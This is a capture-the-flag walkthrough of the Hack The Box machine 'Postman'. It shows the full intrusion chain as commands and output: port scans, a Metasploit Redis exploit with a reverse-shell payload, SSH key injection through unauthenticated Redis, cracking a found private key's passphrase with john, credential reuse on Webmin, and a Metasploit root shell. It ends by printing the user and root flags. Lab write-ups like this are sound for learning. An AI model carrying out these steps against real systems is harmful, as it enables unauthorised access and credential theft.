I've updated the Kali distro on my VM from this box going forwards using the
new 2020.1 version. One major change is the default user is no longer root but
instead kali, means we need to use sudo for some commands.
RHOST: 10.10.10.160
LHOST: xx.xx.xx.xx
Initial Enumeration
As always I started off with a standard nmap scan looking for the most common ports.
kali@kali:~$ sudo nmap -sV -O 10.10.10.160
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-05 04:56 EST
Nmap scan report for 10.10.10.160
Host is up (0.38s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29
10000/tcp open http MiniServ 1.910 (Webmin httpd)
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera
(Linux 2.6.17) (94%), Linux 3.18 (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Oracle VM Server
3.4.2 (Linux 4.1) (93%), Android 4.1.1 (93%), Android 4.2.2 (Linux 3.4) (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.92 seconds
ssh and http services running which are to be expected, interesting result is
the open 10000 port which is running software called webmin, a web UI based
tool for server configuration.
Let's see if there's any vulnerabilities to exploit.
kali@kali:~$ searchsploit webmin
-------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------- ----------------------------------------
...
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | exploits/linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit) | exploits/linux/remote/47230.rb
...
-------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There's two exploits available for the webmin version this server is running, however the 'Package Updates' RCE requires authentication, so let's try the 1.920 RCE attack
The 1.920 shell script checks if the webmin instance is vulnerable to CVE-2019-15107, there is also a metasploit module for this attack. However it seems our instance is not.
kali@kali:~$ dos2unix < /usr/share/exploitdb/exploits/linux/webapps/47293.sh | bash -s 10.10.10.160
Testing for RCE (CVE-2019-15107) on 10.10.10.160: \033[0;32mOK! (target is not vulnerable)\033[0m
Search deeper
At this point I hit a bit of a dead end so decided to do a fuller port scan of the target
kali@kali:~$ nmap -sV -T4 --min-parallelism 100 -p- 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-05 07:25 EST
Warning: 10.10.10.160 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.160
Host is up (0.28s latency).
Not shown: 65391 closed ports, 140 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 775.67 seconds
This proved fruitful, we found that Redis is running, let's have a search for any vulnerabilities.
kali@kali:~$ searchsploit redis
-------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------- ----------------------------------------
Redis 4.x / 5.x - Unauthenticated Code Execution (Metasploit) | exploits/linux/remote/47195.rb
Redis 5.0 - Denial of Service | exploits/linux/dos/44908.txt
Redis-cli < 5.0 - Buffer Overflow (PoC) | exploits/linux/local/44904.py
-------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There seems to be a RCE exploit available as a metasploit module so I gave it a run.
msf5 > use exploit/linux/redis/redis_unauth_exec
msf5 exploit(linux/redis/redis_unauth_exec) > set RHOST 10.10.10.160
RHOST => 10.10.10.160
msf5 exploit(linux/redis/redis_unauth_exec) > set LHOST xx.xx.xx.xx
LHOST => xx.xx.xx.xx
msf5 exploit(linux/redis/redis_unauth_exec) > set SRVHOST xx.xx.xx.xx
SRVHOST => xx.xx.xx.xx
msf5 exploit(linux/redis/redis_unauth_exec) > show options
Module options (exploit/linux/redis/redis_unauth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOM true yes Whether compile payload file during exploiting
PASSWORD foobared no Redis password for authentication test
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6379 yes The target port (TCP)
SRVHOST xx.xx.xx.xx yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 6379 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST xx.xx.xx.xx yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/redis/redis_unauth_exec) > exploit
[*] Started reverse TCP handler on xx.xx.xx.xx:4444
[*] 10.10.10.160:6379 - Compile redis module extension file
[+] 10.10.10.160:6379 - Payload generated successfully!
[*] 10.10.10.160:6379 - Listening on xx.xx.xx.xx:6379
[*] 10.10.10.160:6379 - Rogue server close...
[*] 10.10.10.160:6379 - Sending command to trigger payload.
[!] 10.10.10.160:6379 - This exploit may require manual cleanup of './proppg.so' on the target
[*] Exploit completed, but no session was created.
msf5 exploit(linux/redis/redis_unauth_exec) > exit
Unfortunately that didn't work out.
Don't leave your redis instance unprotected!
I searched around a bit more on the internet and came across another vulnerability that takes advantage of redis
instances that are not password protected. This exploit writes our ssh public
key onto the server running redis letting us dial in as the user running redis.
We first pad our key with some blank lines, and write it to a new file. Then
using redis-cli, write this value as the authorized_keys file.
kali@kali:~$ (echo -e '\n\n'; cat .ssh/id_rsa.pub; echo -e '\n\n') > key.txt
kali@kali:~$ redis-cli -h 10.10.10.160 flushall
OK
kali@kali:~$ cat key.txt | redis-cli -h 10.10.10.160 -x set bb
OK
kali@kali:~$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> set dbfilename "authorized_keys"
OK
(1.59s)
10.10.10.160:6379> save
OK
10.10.10.160:6379>
kali@kali:~$ ssh [email protected]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
...
redis@Postman:~$
Looking at the users on the box, Matt looks like the next we should try to
pivot to.
redis@Postman:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
redis@Postman:~$
Keys under the rock
Spent quite a bit of time poking around the server to no avail. Thought about how I pivoted across users on the OpenAdmin box which involved the ssh private keys so decided to do a search for any keys left lying around in the open.
redis@Postman:~$ find / -name "*rsa*"
/boot/grub/i386-pc/gcry_rsa.mod
/opt/id_rsa.bak
...
redis@Postman:~$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
redis@Postman:~$
Score! We found a backup of Matt's private key. Again it is protected by
a passphrase so I used john the ripper to crack it.
kali@kali:~$ python /usr/share/john/ssh2john.py Matt_priv > Matt_hash
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt Matt_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (Matt_priv)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:10 DONE (2020-02-05 06:15) 0.09765g/s 1400Kp/s 1400Kc/s 1400KC/sa6_123..*7¡Vamos!
Session completed
However logging in via ssh didn't seem to work, since it was a backup file it
was probably an old private key. I also tried logging in using the private key
passphrase computer2008 as the login password but this didn't work either.
kali@kali:~$ ssh -i Matt_priv [email protected]
Enter passphrase for key 'Matt_priv':
Connection closed by 10.10.10.160 port 22
kali@kali:~$ ssh -i Matt_priv [email protected]
Enter passphrase for key 'Matt_priv':
Connection closed by 10.10.10.160 port 22
kali@kali:~$ ssh [email protected]
[email protected]'s password:
Permission denied, please try again.
Decided to try to use the same credentials Matt:computer2008 on the webmin
service we found at the beginning, and voila!

Root
Looks like there's a notification telling us the server has software upgrades available, and if we look back at the available exploits for webmin, there is one involving package udpates
This module exploits an arbitrary command execution vulnerability in Webmin 1.910 and lower versions. Any user authorized to the "Package Updates" module can execute arbitrary commands with root privileges.
kali@kali:~$ sudo msfconsole
msf5 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
3 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008
PASSWORD => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set USERNAME Matt
USERNAME => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set RHOST 10.10.10.160
RHOST => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > set LHOST xx.xx.xx.xx
LHOST => xx.xx.xx.xx
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on xx.xx.xx.xx:4444
[+] Session cookie: 9b4e42dce6d44008ef11b0fbb4ca1764
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (xx.xx.xx.xx:4444 -> 10.10.10.160:58030) at 2020-02-05 06:26:42 -0500
whoami
root
cat /home/Matt/user.txt
517ad0ec2458ca97af8d93aac08a2f3c
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce
Technically got root access before managing to get the user flag, not sure if that was how this box was intended to be done. Nonetheless, another one bites the dust!
